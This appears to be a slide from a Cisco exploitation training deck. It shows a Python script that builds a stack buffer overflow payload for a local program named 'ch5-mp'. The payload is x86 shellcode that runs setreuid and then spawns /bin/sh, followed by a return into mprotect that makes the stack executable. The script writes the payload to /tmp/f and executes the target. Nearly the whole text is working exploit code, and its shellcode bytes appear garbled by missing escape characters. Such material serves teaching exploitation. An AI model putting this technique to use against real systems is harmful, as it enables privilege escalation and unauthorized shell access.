 Putting it together 
target = "ch5-mp" 
target_file = "/tmp/f" 
overflow_len = 0x74 
mprotect_addr = 0xb7f31e00 
buf_addr = 0xbffffce8 
stack_page = buf_addr & -0x1000 
page_size = 0x1000 
rwe_perms = 0x7 
target_path = os.path.abspath(target) 
# setreuid(geteuid(),geteuid()); execve("/bin/sh",0,0) 
sc = ("x6ax31x58x99xcdx80x89xc3x89xc1x6ax46" 
"x58xcdx80xb0x0bx52x68x6ex2fx73x68x68" 
"x2fx2fx62x69x89xe3x89xd1xcdx80") 
ex = sc 
ex += 'A'*(overflow_len - len(sc)) 
ex += s.pack("<I", mprotect_addr) 
ex += s.pack("<I", buf_addr) 
ex += s.pack("<I", stack_page) 
ex += s.pack("<I", page_size) 
ex += s.pack("<I", rwe_perms) 
f = open(target_file, "wb") 
f.write(s.pack("<I", len(ex))) 
f.write(ex) 
f.close() 
os.execve(target_path, (target_path, target_file), os.environ) 
© 2013-2014 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 26 
 